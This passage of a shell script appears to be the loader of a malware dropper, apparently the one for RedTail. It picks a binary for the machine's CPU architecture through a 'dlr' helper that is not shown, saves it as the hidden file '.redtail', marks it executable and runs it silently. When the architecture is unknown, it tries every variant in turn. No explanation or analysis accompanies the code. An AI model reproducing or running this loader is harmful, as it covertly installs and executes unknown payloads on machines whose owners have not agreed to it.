 rm -rf .redtail
if echo "$ARCH" | grep -q "x86_64" || echo "$ARCH" | grep -q "amd64"; then
  dlr x86_64
  mv x86_64 .redtail
elif echo "$ARCH" | grep -q "i[3456]86"; then
  dlr i686
  mv i686 .redtail
elif echo "$ARCH" | grep -q "armv8" || echo "$ARCH" | grep -q "aarch64"; then
  dlr aarch64
  mv aarch64 .redtail
elif echo "$ARCH" | grep -q "armv7"; then
  dlr arm7
  mv arm7 .redtail
else
  OK=false
  for a in x86_64 i686 aarch64 arm7; do
    dlr $a
    cat $a >.redtail
    chmod +x .redtail
    ./.redtail $1 >/dev/null 2>&1
    rm -rf $a
  done
fi

if [ $OK = true ]; then
  chmod +x .redtail
  ./.redtail $1 >/dev/null 2>&1
fi